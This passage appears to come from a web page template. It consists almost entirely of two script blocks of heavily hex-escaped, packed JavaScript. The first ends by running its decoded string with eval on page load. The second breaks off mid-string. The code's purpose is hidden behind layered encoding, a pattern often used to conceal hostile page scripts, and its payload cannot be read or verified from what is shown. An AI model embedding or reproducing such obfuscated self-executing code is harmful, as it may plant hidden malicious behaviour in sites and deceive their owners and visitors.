x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x44\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x31\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x22\x5d\x3b\x31\x51\x28\x31\x47\x28\x31\x77\x2c\x31\x79\x2c\x31\x35\x2c\x31\x7a\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x47\x28\x31\x35\x29\x7b\x31\x45\x28\x31\x35\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x35\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x35\x3d\x31\x35\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x35\x2b\x31\x55\x29\x3a\x31\x35\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x35\x2d\x2d\x29\x7b\x31\x53\x28\x31\x7a\x5b\x31\x35\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x35\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x31\x35\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x33\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x35\x39\x66\x64\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x35\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x32\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wrmbUC);
 //]]>
</script>
<script>
//<![CDATA[
var _nXtr4Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x31\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5